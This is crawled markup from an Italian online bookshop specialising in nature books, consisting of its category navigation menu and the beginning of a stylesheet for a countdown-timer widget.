</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css
body_size: 80648
content:
/* css for temp1 */
#magik-time-remaining-temp-1 {
    color: #333;
    font-size: 14px;
    font-weight: bold;
    font-family:"proximanova", "Helvetica", Arial sans-serif;
    overflow:hidden
}
#magik-time-remaining-temp-1 .digit-holder {
    overflow: hidden;
    left: 15px;
	margin-top:20px;
	margin-bottom:4px;
}
.countdowntimer .description {
    position: absolute;
    top: 34%;
    width: 80%;
    font-size: 14px;
    line-height: 25px;
    letter-spacing: 0.3px;
    margin: 5px auto 25px;
    font-weight: normal;
    left: 10%;
}

#magik-time-remaining-temp-1 .digit-holder .heading-digit {
    background: #fbfbfb;
    font-size: 9px;
    color: #808080;
    min-width: 55px;
    min-height: 50px;
    text-align: center;
    margin-top: 7px;
    font-weight: 700;
    text-transform: uppercase;
    border-radius: 0;
    border: 1px #fbfbfb solid;
    display: block;
    border-radius: 2px; 
}

#magik-time-remaining-temp-1 .digit-holder .heading-digit1 .numbers{
	padding:5px;
	padding-bottom:0px;
}
#magik-time-remaining-temp-1 .digit-holder .heading-digit1 {
    font-size: 9px;
    min-width: 55px;
    min-height: 50px;
    text-align: center;
    margin-top: 7px;
    font-weight: 700;
    text-transform: uppercase;
    border-radius: 0;
    display: block;
    border-radius: 2px;
	
    background: #0ab3a3;
    color: #fff;
    border: 1px #0ab3a3 solid; 
}
#magik-time-remaining-temp-1 .digit-holder .heading-digit1 .heading-number {
    color: #fff;
}
#magik-time-remaining-temp-1 .digit-holder .heading-digit1 .heading-label {
	color: #fff;
}
#magik-time-remaining-temp-1 .heading-colon, #magik-time-remaining-temp-1 .heading-colon1 {
	display:none;
}
#magik-time-remaining-temp-1 .digit-holder .heading-digit .numbers{
	display: block;
    font-size: 16px;
    color: #3f3f3f;
    margin-top: 6px;
}

#magik-time-remaining-temp-1 .heading-label {
    font-size: 9px;
    font-weight: 700;
    text-transform: uppercase;
}

#magik-time-remaining-temp-1 .heading {
    font-size: 10px;
    color: #fff;
    background: #cd1b29;
    text-transform: uppercase;
    padding: 3px 5px;
    text-align: center;
    display: inline-block;
    position: absolute;
    top: -57px;
    left: 34px;
    border-radius: 0px;
    letter-spacing: 1px;
    line-height: normal;
    white-space: nowrap;
}
#magik-time-remaining-temp-1 .heading:after {
   /* border-color: #cd1b29 transparent transparent;
    border-style: solid none solid solid;
    border-width: 9px 0px 9px 9px;
    bottom: -15px;
    content: "";
    right: -60px;
    margin: 0 auto;
    position: absolute;
    left: inherit;
    text-align: center;
    width: 9px;*/
}

#magik-time-remaining-temp-1 .digit-holder .heading-number {
    display: block;
    font-size: 16px;
    color: #3f3f3f;
}

#magik-time-remaining-temp-1 .error_msg {
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB;
    font-size:12px;
    padding:5px
}

/* css for temp2 */
#magik-time-remaining-temp-2 {
    color: #333;
    font-size: 14px;
    font-weight: bold;
	font-family:Arial, Helvetica, sans-serif;
	overflow:hidden;
	display:block
}
#magik-time-remaining-temp-2 .digit-holder {
overflow:hidden
}

#magik-time-remaining-temp-2 .digit-holder .heading-digit {
    float: left;
    height: 50px;
    position: relative;
    width:auto;
    text-align:center
}

#magik-time-remaining-temp-2 .digit-holder .heading-digit .numbers{
  background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/digit_bg.png") no-repeat scroll 0 0 transparent;
    float: left;
    height: 30px;
    position: relative;
    width: 24px;
	display:block;
}
#magik-time-remaining-temp-2 .digit-holder .heading-digit .numbers2{
